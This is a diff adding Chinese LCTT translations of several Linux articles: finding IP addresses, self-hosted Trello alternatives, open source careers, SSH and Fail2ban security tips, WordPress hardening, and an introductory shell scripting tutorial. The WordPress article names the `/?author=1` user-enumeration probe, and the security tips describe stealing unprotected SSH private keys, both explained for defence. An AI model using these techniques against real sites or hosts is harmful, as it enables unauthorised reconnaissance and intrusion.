**如果你找不到上述任何地址,请在 Linux 上执行 `ifconfig` 或 `ip` 命令手动检查内部 IP 地址:**
|
||||
|
||||
```
|
||||
# ifconfig | grep -w inet | awk '{ print $2}'
|
||||
或者
|
||||
# ip a s | grep -w inet | awk '{ print $2}'
|
||||
```
|
||||
|
||||
**你公共的 IP 地址是:** **123.115.72.251**
|
||||
|
||||
上述地址是你的 Internet 服务提供商(ISP)为你分配的公共/外部 IP 地址。根据你与 ISP 的计划,它可能是动态的,这意味着它会在每次重启路由器后改变,它也可能是静态的,这意味着它将永远不会改变。
|
||||
|
||||
**如果你找不到上述任何地址,请在 Linux上 执行 `wget` 或 `curl` 命令手动检查你的公共IP地址:**
|
||||
|
||||
```
|
||||
# echo $(wget -qO - https://api.ipify.org)
|
||||
或者
|
||||
# echo $(curl -s https://api.ipify.org)
|
||||
```
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://linuxconfig.org/check-your-local-and-public-ip-address
|
||||
|
||||
作者:[Lubos Rendek][a]
|
||||
译者:[geekpi](https://github.com/geekpi)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://linuxconfig.org/check-your-local-and-public-ip-address
|
||||
@ -0,0 +1,88 @@
|
||||
4 个开源的可自行托管的 Trello 替代品
|
||||
============================================================
|
||||
|
||||
Trello 是一个可视的团队协作平台,最近被 Atlassian 收购了,这里我说的_最近_的意思是 2017 年 1 月 9 日,星期一。
|
||||
|
||||
我作为 DigitalOcean 社区作者的董事会成员之一,一直在使用 Trello ,并在几天前开始使用它来管理一个非营利组织的小团队项目。这是一个很好的软件,任何团队,包括那些并不 geek 的成员,都能舒适地使用它。
|
||||
|
||||
如果你喜欢 [Trello][6],但现在想要一个类似的软件,你可以自己托管,运行在自己的服务器上,我发现了四个你可以选择的工具。记住,我没有在我自己的服务器上安装其中任何一个,但从我收集的关于它们的信息上来看,我最可能使用的是 Kanboard 和 Restyaboard。
|
||||
|
||||
这是因为它们的安装要求很常见的。它们的安装过程也比较简单。Restyaboard 似乎有一个更好的 UI,所以它可能是我的第一个选择,虽然其中的一个要求(Elasticsearch)让我认为它对服务器的要求将比其它的更多。不管怎样,我会很快发布尝试自己托管 Kanboard 和 Restyaboard 的文章,所以请经常回来看看。
|
||||
|
||||
在那之前,我发现的替代 Trello 的前四个选择是:
|
||||
|
||||
### Kanboard
|
||||
|
||||
除了自由且开源,看板功能还提供与第三方工具和服务(如 Amazon S3 Storage、Hipchat、Jabber、RabbitMQ、Slack 等)的集成。Kanboard 可以安装在微软操作系统上,但要需要安装在自由开源组件之上,你需要以下内容:
|
||||
|
||||
* PHP >= 5.3.9
|
||||
* MariaDB/MySQL、Postgres 或者 Sqlite
|
||||
* Apache 或者 Nginx
|
||||
* CentOS 6/7、 Debian 8、 FreeBSD 10 或者 Ubuntu 14.04/16.04
|
||||
|
||||
从对项目的一个非常粗略的评估,UI 似乎不如本文中提到的其他工具靓丽。 如果改变主意不想自己托管,有一个有管理的或托管的 Kanboard 可供你注册。该项目的 GitHub 页面在 [https://github.com/kanboard/kanboard][8]。
|
||||
|
||||

|
||||
|
||||
### Restyaboard
|
||||
|
||||
有靓丽的用户界面和从 Trello 导入数据的能力,Restyaboard 是一个非常有吸引力的 Trello 替代品。安装要求似乎也不高;在你的服务器上安装 Restyaboard 你需要以下内容:
|
||||
|
||||
* PHP-FPM
|
||||
* Postgres
|
||||
* Nginx
|
||||
* Elasticsearch
|
||||
|
||||
需求不多,而且有个脚本可在你的服务器上安装所有需要的组件,这使安装变得更简单。还有一个 AMI 可以用于在 Amazon AWS 上安装。对于 Docker 的粉丝,有一个非官方的 Docker 镜像可以用来运行 Restyaboard 容器。我不鼓励使用非官方 Docker 镜像运行 Docker 容器,但如果你想要试试,那会是一个选择。 项目的详细信息的 [GitHub page][9]。
|
||||
|
||||

|
||||
|
||||
### Taiga
|
||||
|
||||
部署好的 Taiga 由三个组件组成 - taiga-back(后端/ api)、taiga-front-dist(前端)、taiga-events - 每个都有自己的要求。一般来说,在你的服务器上安装 Taiga 你需要以下这些:
|
||||
|
||||
* Python >= 3.4
|
||||
* PostgreSQL >= 9.3
|
||||
* RabbitMQ(可选项,看是否需要异步提醒)
|
||||
* gcc 和开发头文件
|
||||
* Ruby >= 2.1 (仅用于编译 sass)
|
||||
* NodeJS >= 5.0 (npm、 gulp 和 bower 用于下载依赖和编译 coffeescript)
|
||||
|
||||
安装要求似乎比其它的多一点,所以如果这是一个问题,有一个托管平台可以免费使用。该托管平台上的额外功能是收费的。有关详细信息,请访问项目的 [GitHub页面][1]。
|
||||
|
||||

|
||||
|
||||
### Wekan
|
||||
|
||||
Wekan 是用 Meteor 构建的,这是一个用于构建 web 应用程序的 JavaScript 框架,托管在 [https://github.com/wekan/wekan][2]。 该项目提供了在 Heroku、Sandstorm 的一键安装,以及经过验证的 Docker 镜像上,以便在 Docker 容器上运行它。它也可以安装在 Scalingo、IndieHosters 和 Cloudron,但我找不到部署在其他如 [Vultr][3] 和 [DigitalOcean][4] 的云托管提供商上的安装说明。
|
||||
|
||||
所以看来,你安装 Wekan 最简单的方式是使用一个支持的云托管平台。
|
||||
|
||||

|
||||
|
||||
如我之前承诺的,请稍后回来看看我发布的如何在你的服务器上安装 Kanboard 和 Restyaboard 指南。
|
||||
|
||||
### 更新
|
||||
|
||||
刚发布这篇文章,我就发现了 [Tuleap][5]。它似乎非常精美,但生产环境安装只支持 CentOS 6 和 Red Hat 6。支持使用 Docker 的容器化安装,但不推荐用于生产。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://linuxbsdos.com/2017/01/09/4-open-source-alternatives-to-trello-that-you-can-self-host/
|
||||
|
||||
作者:[linuxbsdos.com][a]
|
||||
译者:[geekpi](https://github.com/geekpi)
|
||||
校对:[jasminepeng](https://github.com/jasminepeng)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:http://linuxbsdos.com
|
||||
[1]:https://github.com/taigaio/
|
||||
[2]:https://github.com/wekan/wekan
|
||||
[3]:http://www.vultr.com/?ref=6827794
|
||||
[4]:https://www.digitalocean.com/?refcode=900fe177d075
|
||||
[5]:https://www.tuleap.org/
|
||||
[6]:https://trello.com/
|
||||
[8]:https://github.com/kanboard/kanboard
|
||||
[9]:https://github.com/RestyaPlatform/board
|
||||
|
||||
@ -0,0 +1,148 @@
|
||||
如何成为一名开源程序员
|
||||
============================================================
|
||||
|
||||

|
||||
|
||||
图片来源 : Zagrev [Flickr 网站][1] [CC BY-SA 2.0][2]。
|
||||
|
||||
科技世界的探索总是让我们兴奋不已。很多科技日新月异,你探索得越深远,你看到的世界就越广阔无穷,这就像是[一只驼一只的海龟][3]一样。因此,科技世界也像宇宙一样无穷无尽。如果你也渴望加入到推动技术世界发展的社区中,你应该如何开始呢?你要做的第一步是什么?以后应该怎么做?
|
||||
|
||||
首先,你得明白开源指的是开放软件源代码的意思。这个很好理解,但是“开源”这个词最近一段时间经常出现在我们身边,所以估计有时候大家都忘记了开源只是用来形容一种文化现象,而不是一家世界 500 强公司的名字。跟其它公司或组织不同的是,你不用去参加面试或填个申请表、注册表的方式来成为一名开源程序员。你需要做的就是**编程**,然后把代码共享出来,并且完全保证在任何情况下该代码都保持开放状态。
|
||||
|
||||
只需要这样,你就已经成为一名开源程序员了!
|
||||
|
||||
现在你有了目标,那么你为之奋斗的基础能力怎么样了?
|
||||
|
||||
### 技能树
|
||||
|
||||
你玩过 RPG 游戏吗?在那些游戏中就有关于线性“技能树”的概念。当你玩游戏时,你掌握了基本技能后,便会“升级”,并且获得新的技能,然后你使用这些新的技能再次“升级”到一个更高的等级,你又会得到更多新的技能。通过这样不断的升级,获取新技能,以让你的游戏角色变得更强大。
|
||||
|
||||
成为一个程序员有点像提升你的技能树等级。你掌握了一些基础的技术,在参与开源项目开发的过程中,你不断实践,直至自己的技术等级上升到一个新的层次,之后你又懂了一些新的技术,并在项目开发过程中不断实践,不断提升技术等级,然后你再沿着这个技能树不断成长,不断进步。
|
||||
|
||||
你会发现自己面临的不只一棵技能树。开源软件涉及到的技术比较多,包括很多参与者自身的优势、能力及兴趣爱好等。然而,有一些非常重要的技能有助于你成为一名伟大的程序员,不断的提高这些技能是成功参与到开源项目中的重要组成部分。
|
||||
|
||||
### 脚本编程
|
||||
|
||||

|
||||
|
||||
对于像 Linux 或 BSD 系统这样的 POSIX 系统而言,最大的优势之一就是在你每次使用电脑的过程中,你都有机会练习编程。如果你不知道如何开始编程,你可以从解决工作中的一些基本问题做起。想想你日常工作中有哪些重复性的工作,你可以通过编写脚本的方式来让它们自动执行。这一步非常简单,比如说批量转换文件格式或重置图片的大小、检查邮件,甚至是通过单击运行你最常用的五个应用程序。无论是什么任务,你可以花一些时间去编写脚本以让它们自动完成。
|
||||
|
||||
如果有些工作需要在控制终端下操作,那么你就可以编写脚本来完成。学习 bash 或 tsch 编程,把编写系统脚本作为你写代码和理解系统的工作原理的第一步。
|
||||
|
||||
### 系统管理
|
||||
|
||||

|
||||
|
||||
从这一点来讲,你也可以转变成一个程序员,也可以整个跳到另外一个不同的技能树上:那就是系统管理工作。跟程序员比起来,这两个职业在技能上有一些相似(一个优秀的系统管理员应该有一些编程经验,并能够熟练使用 Python、Perl,或者其它类似的编程言语来解决一些独特的问题),而_程序员_指的是那些一直编写代码的人。
|
||||
|
||||
### 程序员
|
||||
|
||||

|
||||
|
||||
开源是学习编程技巧最好的方式:你可以查看其他人写的代码,从中借鉴他们的想法和技术,从他们的错误中学习,并跟自己写的代码进行对比以发现两者的优缺点;如果你是使用 Linux 或 BSD 操作系统,**整个**环境对你来说都是开放的,目之所及,随心所欲。
|
||||
|
||||
这就像旅游指南里所说的,随意行去。事实上你不大会去深入到一个项目的源代码中,但是如果这样的话,可以让你在某一时刻突然意识到自己会编程了。编程是一份很难的技术活,否则大家都可以从事编程工作了。
|
||||
|
||||
幸运的是,编程是有逻辑而结构化的,这些特性跟编程语言相关。你也许不会深入的去研究编程,但是你研究得越深,你懂的越多。
|
||||
|
||||
懂得如何控制以及让电脑自动执行任务是一回事,但是知道如何编写其它人想自动实现任务的代码,才能说明你已经真正进入到编程领域了。
|
||||
|
||||
### 精通多种编程语言
|
||||
|
||||

|
||||
|
||||
所有的编程语言都旨在处理相同的任务:让计算机能够完成计算工作。选择一种编程语言时你得考虑以下几个因素,学编程的目的是什么,你所做的工作最常用的编程语言是什么,你最容易理解哪一种编程语言以及你的学习方式。
|
||||
|
||||
随便查下相关资料,你就可以了解编程语言的复杂性了,然后再根据自己的能力水平来决定先学习哪种编程语言。
|
||||
|
||||
选择编程语言的另一个方式是根据你的使用目的来决定,看看你身边的同事使用哪种编程语言。如果你是为了开发桌面环境的工具,你应该学习 C 语言和 Vala 语言,或者 C++ 语言。
|
||||
|
||||
总之,不要在各种编程语言之间不知所措。编程语言之间都是相通的。当你学好一种编程语言并能用它来解决工作中的一些实际问题的时候,你会发现学习另外一种编程语言更容易。毕竟,编程语言只是一些语法和相关规则的集合;学会一种编程语言后,再使用同样的方法去搞懂另外一种语言完全不是个事。
|
||||
|
||||
主要目的还是学会一种编程语言。选择一个比较适合自己或者你感兴趣的编程语言,或者是你的朋友在用的编程语言,或者是选择文档比较丰富,并且你理解起来也容易的编程语言,但是,最好是只关注并先学会其中的一种编程语言。
|
||||
|
||||
### 这是一个开源项目吗?
|
||||
|
||||
无论你是编程新手还是一个老司机,在你进入到开源新世界之前,你需要搞明白做开源软件的重要一点就是“开放源代码”。
|
||||
|
||||
最近一些厂商惯用的市场营销策略就是宣称他们的软件是开源的。然而,有些厂商只是发布了一个公共的 API 或者表示他们愿意接受其它开源用户提交的代码而已。“开源”这个词不是一个商标,并且也没有任何组织来决定怎么使用这个词。但是, Debian Linux 创造人 Ian Murdock 联合成立的[开放源代码促进会(Open Source Initiative)][4]对开源这个词进行了[定义][5](授权“允许软件被用户自由地使用、随意修改及分享”),并且被正式批准和[授予][6]许可证的软件才属于真正的开源软件。
|
||||
|
||||
给你的软件代码应用一个开源许可证,你就成为一名开源程序员了。恭喜你!
|
||||
|
||||
### 开源社区
|
||||
|
||||

|
||||
|
||||
咨询任何开源软件爱好者,他们会告诉你开源软件最关键的是人。没有积极的开源贡献者,软件开发就会中止。计算机需要用户、提交缺陷的人、设计师及程序员。
|
||||
|
||||
如果你想加入全球开源社区为开源软件做贡献,你同样需要成为该社区的一个成员,即使你并不善于社交也不要紧。这通常包括订阅邮件列表、加入 IRC 频道,或者在论坛里表现活跃,从最低级别开始。任何成熟的开源社区都已经存在了足够长的时间,见惯了来来往往的人们,所以,在你真正融入这个世界、在他们接纳你之前,你需要证明出你并非流星一逝般的过客,如果你想要做成一件大事,那就得有长期投身于其中的打算。
|
||||
|
||||
如果你只是想给他们提供一些小的帮助,这也是可以接受的。我自己也提交一些小的补丁到一些项目中,有时候项目管理者会觉得这个更新比较好,有时候他们也会拒绝我提交的代码补丁。但是,如果这个被拒绝的补丁对我很重要,我就会为我自己和客户维护它,并一直维护下去。
|
||||
|
||||
这就是参与到开源项目。
|
||||
|
||||
但是这些社区在哪里呢?这个跟开源项目有关。有些项目有专职的社区管理员,他们会把所有的社区参与者招集到一个打大家都能访问的地方。有些项目则围绕论坛运行,他们使用邮件列表,或者使用问题追踪器与参与者联系。找到这些开源社区对你来说也不是个事儿。
|
||||
|
||||
还有个重要的事情就是研究他们的源代码。“开源”就是开放“源代码”,所以你可以把他们的代码拿来瞅瞅。尽管要全面了解他们的项目可能超乎你的能力,但是你可以知道这个项目是如何管理的,他们最可能需要帮助的是什么。关于代码是如何组织的?这些代码有注释吗?它们使用统一的程序风格吗?这些问题你可以查阅相关文档,尤其是 README、 LICENSE ,或者是 COPYING 这几个文件。
|
||||
|
||||
不要低估遵守开放源代码承诺的重要性。这是你被允许参与进来到开源项目来的原因,因此,你得深入地考虑下你能从中学习到什么,以及你将如何为该项目提供帮助。
|
||||
|
||||
找到最佳的开源社区更像是约妹子,尤其是更像在[《偷天情缘》][7]里的约会。这需要时间,并且刚开始那几次有可能会失败。你参与这样的聚会越多,你就越了解这些开源项目。最后,你会更了解自己,当你找到了与其它参与者融为一体的方式时,你就已经成功了。总之,你得要有耐心,一切顺其自然。
|
||||
|
||||
### 行动比语言更重要
|
||||
|
||||

|
||||
|
||||
作为一名开源程序员最重要的是写代码(开源中的“源”),任何想法都没多少意义。关键是把你的想法变成实际的东西。你要让大家都知道你在做什么、知道你不怕苦不怕累,也愿意在开源项目上花时间,并且能够通过编程的方式来实现自己的各种想法。
|
||||
|
||||
为了更高效地完成那些工作,你需要对开源项目做做功课,包括项目怎么样才能听取你的建议、哪个分支是稳定的哪个是开发的等等。
|
||||
|
||||
从下面几点开始:
|
||||
|
||||
* 熟悉一个项目及其协作开发的氛围,并且接受这种氛围。
|
||||
* 编写软件升级包、缺陷修复包,或者一些小的功能需求,并且提交它们。
|
||||
* 如果你提交的补丁被拒绝了,也不要难过。他们拒绝的不是你个人,而是开发小组在针对你提交的代码进行评估后作出的一个反馈。
|
||||
* 如果你提交的代码被改得面目全非后才被接受也不要泄气。
|
||||
* 从头再来,不断努力,再接受更大的挑战。
|
||||
|
||||

|
||||
|
||||
在开源项目中不应该开设排行榜。然而,有些开源社区却弄了个贡献排名,其实这没必要。大家只需要积极参与、奉献,贡献你的才智、提交你的代码,这样就可以了。
|
||||
|
||||
### 开发软件
|
||||
|
||||

|
||||
|
||||
编程不管在那种情况下都关乎于你自身的发展。无论你是否为了寻找解决问题的新方法,寻找优化代码的方式,学习新的编程语言,或者是学习如何更好的与其它人员合作,你都不会停止成长。你自己成长得越多,对开源项目越有帮助。
|
||||
|
||||
个人成长和职业技能的提升是你参与开源项目的终极目标,但是实际上这是一个贯穿整个项目的持续过程。成为一个开源程序员跟得到一份公务员工作不同;这是一个持之以恒的过程。学习、分享、再学习,或许你会去编写一个[“康威生命游戏”][8],然后你会学到越来越多。
|
||||
|
||||
这就是开源的过程:自由地开发,每一行代码。因此,发现你的技能树,激发潜能,付出努力,不断提高自己的技能,并最终参与其中。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
作者简介:
|
||||
|
||||

|
||||
|
||||
Seth Kenlon —— Seth Kenlon 是一位独立多媒体艺术家,开源文化倡导者, Unix 极客。他还是 Slackware 多媒体产品项目的维护人员之一,官网:http://slackermedia.ml 。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://opensource.com/article/17/1/how-get-started-open-source-programmer
|
||||
|
||||
作者:[Seth Kenlon][a]
|
||||
译者:[rusking](https://github.com/rusking)
|
||||
校对:[Bestony](https://github.com/Bestony), [wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://opensource.com/users/seth
|
||||
[1]:https://www.flickr.com/photos/zagrev/79470567/in/photolist-82iQc-pijuye-9CmY3Z-c1EJAf-4Y65Zt-dhLziB-51QVc-hjqkN-4rNTuC-5Mbvqi-5MfK13-7dh6AW-2fiSu7-48R7et-5sC5ck-qf1TE9-48R6qv-pXuSG9-KFBLJ-95jQ8U-jBR7-dhLpfV-5bCZVH-9vsPTT-bA2nvP-bn7cWw-d7j8q-ubap-pij32X-7WT6iw-dcZZm2-3knisv-4dgN2f-bc6V1-E9xar-EovvU-6T71Mg-pi5zwE-5SR26m-dPKXrn-HFyzb-3aJF9W-7Rvz19-zbewj-xMsv-7MFi3u-2mVokJ-nsVAx-7g5k-4jCbbP
|
||||
[2]:https://creativecommons.org/licenses/by-nc-sa/2.0/
|
||||
[3]:https://en.wikipedia.org/wiki/Turtles_all_the_way_down
|
||||
[4]:http://opensource.org/
|
||||
[5]:https://opensource.org/licenses
|
||||
[6]:https://opensource.org/licenses/category
|
||||
[7]:https://en.wikipedia.org/wiki/Groundhog_Day_(film)
|
||||
[8]:https://en.wikipedia.org/wiki/Conway's_Game_of_Life
|
||||
@ -0,0 +1,58 @@
|
||||
让你的 Linux 远离黑客(一):两个安全建议
|
||||
============================================================
|
||||
|
||||

|
||||
|
||||
> 在本系列中,我们将介绍五种将黑客拒之门外的最简单的方法。请观看免费网络研讨会以了解更多信息。
|
||||
|
||||
[Creative Commons Zero] [1] Pixabay
|
||||
|
||||
在互联网上没有什么比美味的 Linux 机器让黑客更喜欢的了。在最近的 Linux 基金会网络研讨会中,我分享了黑客用来侵入的战术、工具和方法。
|
||||
|
||||
在这个系列的博文中,我们将介绍五种将黑客拒之门外的最简单的方法,并知道他们是否已经侵入。想要了解更多信息?请[观看免费的网络研讨会点播][4]。
|
||||
|
||||
### 简单的 Linux 安全提示 #1
|
||||
|
||||
**如果你没有在使用安全 shell,你应该取使用它。**
|
||||
|
||||
这是一个有非常非常长时间的提示了。Telnet 是不安全的。 rLogin 是不安全的。仍然有服务需要这些,但它们不应该暴露在互联网上。如果你没有 SSH ,那就关闭互联网连接。我们总是说:使用 SSH 密钥。
|
||||
|
||||
SSH 规则 1:不要使用密码认证。SSH 规则 2:不要使用密码认证。SSH 规则 3:不要使用密码认证。重要的事情重复三遍。
|
||||
|
||||
如果你有一台 Linux 机器在互联网上,不管时间长短,你总是面临暴力破解。肯定会这样的。暴力破解用的是脚本。扫描器只要看到对互联网开放的端口 22,它们就会攻击它。
|
||||
|
||||
你可以做的另一件事是修改 SSH 的标准端口,我们许多人都这么做。这可以防止少量的暴力攻击,但是,一般来说,不使用密码认证,你会更安全。
|
||||
|
||||
SSH 的第四条规则:所有密钥都要设置密码。无密码密钥根本就不是真正的密钥。我知道如果你想要自动登录或自动化一些事情,这会使得难以处理,但所有的密钥应该有密码!
|
||||
|
||||
我最喜欢做的就是入侵一台主机,并找到主目录与私钥。一旦我拥有了私钥,那你就玩完了。我可以闯入使用该公钥的任何地方。
|
||||
|
||||
如果你有口令短语,哪怕只是一个密码,它不用是你的密钥环的长密码,但是它会使我的行为更加、更加困难。
|
||||
|
||||
### 简单的 Linux 安全提示 #2
|
||||
|
||||
**安装 Fail2ban**
|
||||
|
||||
我说的那些暴力攻击?fail2ban 将大大有助于你。它将自动激活 iptables 规则以阻止 SSH 到你的机器的重复尝试。把它配置好,让它不会把你关在门外或者占用太多的资源。要使用它、爱它、看着它。
|
||||
|
||||
它有自己的日志,所以一定要查看它们,并检查它是否在实际运行。这是一件非常重要的事情。
|
||||
|
||||
在[本系列的第 2 部分][5],我会给你三个更容易的安全提示,以让黑客远离你的 Linux 机器。你也可以[现在观看完整的免费网络研讨会][6]。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.linux.com/news/webinar/2017/how-keep-hackers-out-your-linux-machine-part-1-top-two-security-tips
|
||||
|
||||
作者:[Mike Guthrie][a]
|
||||
译者:[geekpi](https://github.com/geekpi)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.linux.com/users/anch
|
||||
[1]:https://www.linux.com/licenses/category/creative-commons-zero
|
||||
[2]:https://www.linux.com/files/images/security-webinarjpg
|
||||
[3]:http://bit.ly/2j89ISJ
|
||||
[4]:http://bit.ly/2j89ISJ
|
||||
[5]:https://www.linux.com/news/webinar/2017/how-keep-hackers-out-your-linux-machine-part-2-three-more-easy-security-tips
|
||||
[6]:http://bit.ly/2j89ISJ
|
||||
@ -0,0 +1,62 @@
|
||||
5 个让你的 WordPress 网站安全的技巧
|
||||
============================================================
|
||||
|
||||

|
||||
|
||||
WordPress 是迄今为止最流行的博客平台。
|
||||
|
||||
正由于它的流行,也因此带来了正面和负面的影响。事实上,几乎每个人都使用它,使它更容易被发现漏洞。WordPress 的开发人员做了很多工作,一旦新的缺陷被发现,就会发布修复和补丁,但这并不意味着你可以安装完就置之脑后。
|
||||
|
||||
在这篇文章中,我们将提供一些最常见的保护和强化 WordPress 网站的方法。
|
||||
|
||||
### 在登录后台时总是使用 SSL
|
||||
|
||||
不用说的是,如果你并不打算只是做一个随意的博客,你应该总是使用 SSL。不使用加密连接登录到你的网站会暴露你的用户名和密码。任何人嗅探流量都可能会发现你的密码。如果你使用 WiFi 上网或者连接到一个公共热点,那么你被黑的几率更高,这是特别真实的。你可以从[这里][1]获取受信任的免费 SSL 证书。
|
||||
|
||||
### 精心挑选附加的插件
|
||||
|
||||
由第三方开发人员所开发,每个插件的质量和安全性总是值得怀疑,并且它仅取决于其开发人员的经验。当安装任何额外的插件时,你应该仔细选择,并考虑其受欢迎程度以及插件的维护频率。应该避免维护不良的插件,因为它们更容易出现易于被利用的错误和漏洞。
|
||||
|
||||
此主题也是上一个关于 SSL 主题的补充,因为许多插件包含的脚本会发出不安全连接(HTTP)的请求。只要你的网站通过 HTTP 访问,一切似乎很好。但是,一旦你决定使用加密并强制使用 SSL 访问,则会立即导致网站的功能被破坏,因为当你使用 HTTPS 访问其他网站时,这些插件上的脚本将继续通过 HTTP 提供请求。
|
||||
|
||||
### 安装 Wordfence
|
||||
|
||||
Wordfence 是由 Feedjit Inc. 开发的,Wordfence 是目前最流行的 WordPress 安全插件,并且是每个严肃的 WordPress 网站必备的,特别是那些使用 [WooCommerce][2] 或其它的 WordPress 电子商务平台的网站。
|
||||
|
||||
Wordfence 不只是一个插件,因为它提供了一系列加强您的网站的安全功能。它具有 web 程序防火墙、恶意软件扫描、实时流量分析器和各种其它工具,它们可以提高你网站的安全性。防火墙将默认阻止恶意登录尝试,甚至可以配置为按照 IP 地址范围来阻止整个国家/地区的访问。我们真正喜欢 Wordfence 的原因是,即使你的网站因为某些原因被侵害,例如恶意脚本,Wordfence 可以在安装以后扫描和清理你的网站上被感染的文件。
|
||||
|
||||
该公司提供这个插件的免费和付费订阅计划,但即使是免费计划,你的网站仍将获得令人满意的水平。
|
||||
|
||||
### 用额外的密码锁住 /wp-admin 和 /wp-login.php
|
||||
|
||||
保护你的 WordPress 后端的另一个步骤是使用额外的密码保护任何除了你以外不打算让任何人使用的目录(即URL)。 /wp-admin 目录属于此关键目录列表。 如果你不允许普通用户登录 WordPress,你应该使用密码限制对 wp.login.php 文件的访问。无论是使用 [Apache][3] 还是 [Nginx][4],你都可以访问这两篇文章,了解如何额外保护 WordPress 安装。
|
||||
|
||||
### 禁用/停止用户枚举
|
||||
|
||||
这是攻击者发现你网站上的有效用户名的一种相当简单的方法(即找出管理员用户名)。那么它是如何工作的?这很简单。在任何 WordPress 站点上的主要 URL 后面跟上 `/?author=1` 即可。 例如:`wordpressexample.com/?author=1`。
|
||||
|
||||
要保护您的网站免受此影响,只需安装[停止用户枚举][5]插件。
|
||||
|
||||
### 禁用 XML-RPC
|
||||
|
||||
RPC 代表远程过程调用,它可以用来从位于网络上另一台计算机上的程序请求服务的协议。对于 WordPress 来说,XML-RPC 允许你使用流行的网络博客客户端(如 Windows Live Writer)在你的 WordPress 博客上发布文章,如果你使用 WordPress 移动应用程序那么也需要它。 XML-RPC 在早期版本中被禁用,但是从 WordPress 3.5 时它被默认启用,这让你的网站面临更大的攻击可能。虽然各种安全研究人员建议这不是一个大问题,但如果你不打算使用网络博客客户端或 WP 的移动应用程序,你应该禁用 XML-RPC 服务。
|
||||
|
||||
有多种方法可以做到这一点,最简单的是安装[禁用 XML-RPC][6]插件。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.rosehosting.com/blog/5-tips-for-securing-your-wordpress-sites/
|
||||
|
||||
作者:[rosehosting.com][a]
|
||||
译者:[geekpi](https://github.com/geekpi)
|
||||
校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:rosehosting.com
|
||||
[1]:https://letsencrypt.org/
|
||||
[2]:https://www.rosehosting.com/woocommerce-hosting.html
|
||||
[3]:https://www.rosehosting.com/blog/password-protect-a-directory-using-htaccess/
|
||||
[4]:https://www.rosehosting.com/blog/password-protecting-directories-with-nginx/
|
||||
[5]:https://wordpress.org/plugins/stop-user-enumeration/
|
||||
[6]:https://wordpress.org/plugins/disable-xml-rpc/
|
||||
357
published/20170116 Getting started with shell scripting.md
Normal file
357
published/20170116 Getting started with shell scripting.md
Normal file
@ -0,0 +1,357 @@
|
||||
shell 脚本之始
|
||||
============================================================
|
||||
|
||||

|
||||
|
||||
图片引用自:[ajmexico][1],[Jason Baker][2] 修改。 [CC BY-SA 2.0][3]。
|
||||
|
||||
世界上对 shell 脚本最好的概念性介绍来自一个老的 [AT&T 培训视频][4] 。在视频中,Brian W. Kernighan(**awk** 中的“K”),Lorinda L. Cherry(**bc** 作者之一)论证了 UNIX 的基础原则之一是让用户利用现有的实用程序来定制和创建复杂的工具。
|
||||
|
||||
用 [Kernighan][5] 的话来说:“UNIX 系统程序基本上是 …… 你可以用来创造东西的构件。…… 管道的概念是 [UNIX] 系统的基础;你可以拿一堆程序 …… 并将它们端到端连接到一起,使数据从左边的一个流到右边的一个,由系统本身管着所有的连接。程序本身不知道任何关于连接的事情;对它们而言,它们只是在与终端对话。”
|
||||
|
||||
他说的是给普通用户以编程的能力。
|
||||
|
||||
POSIX 操作系统本身就像是一个 API。如果你能弄清楚如何在 POSIX 的 shell 中完成一个任务,那么你可以自动化这个任务。这就是编程,这种日常 POSIX 编程方法的主要方式就是 shell 脚本。
|
||||
|
||||
像它的名字那样,shell _脚本_ 是一行一行你想让你的计算机执行的语句,就像你手动的一样。
|
||||
|
||||
因为 shell 脚本包含常见的日常命令,所以熟悉 UNIX 或 Linux(通常称为 **POSIX** 系统)对 shell 是有帮助的。你使用 shell 的经验越多,就越容易编写新的脚本。这就像学习外语:你心里的词汇越多,组织复杂的句子就越容易。
|
||||
|
||||
当您打开终端窗口时,就是打开了 _shell_ 。shell 有好几种,本教程适用于 **bash**、**tcsh**、**ksh**、**zsh** 和其它几个。在下面几个部分,我提供一些 bash 特定的例子,但最终的脚本不会用那些,所以你可以切换到 bash 中学习设置变量的课程,或做一些简单的[语法调整][6]。
|
||||
|
||||
如果你是新手,只需使用 **bash** 。它是一个很好的 shell,有许多友好的功能,它是 Linux、Cygwin、WSL、Mac 默认的 shell,并且在 BSD 上也支持。
|
||||
|
||||
### Hello world
|
||||
|
||||
您可以从终端窗口生成您自己的 **hello world** 脚本 。注意你的引号;单和双都会有不同的效果(LCTT 译注:想必你不会在这里使用中文引号吧)。
|
||||
|
||||
```
|
||||
$ echo "#\!/bin/sh" > hello.sh
|
||||
$ echo "echo 'hello world' " >> hello.sh
|
||||
```
|
||||
|
||||
正如你所看到的,编写 shell 脚本就是这样,除了第一行之外,就是把命令“回显”或粘贴到文本文件中而已。
|
||||
|
||||
像应用程序一样运行脚本:
|
||||
|
||||
```
|
||||
$ chmod +x hello.sh
|
||||
$ ./hello.sh
|
||||
hello world
|
||||
```
|
||||
|
||||
不管多少,这就是一个 shell 脚本了。
|
||||
|
||||
现在让我们处理一些有用的东西。
|
||||
|
||||
### 去除空格
|
||||
|
||||
如果有一件事情会干扰计算机和人类的交互,那就是文件名中的空格。您在互联网上看到过:http://example.com/omg%2ccutest%20cat%20photophoto%21%211.jpg** 等网址。或者,当你不管不顾地运行一个简单的命令时,文件名中的空格会让你掉到坑里:
|
||||
|
||||
```
|
||||
$ cp llama pic.jpg ~/photos
|
||||
cp: cannot stat 'llama': No such file or directory
|
||||
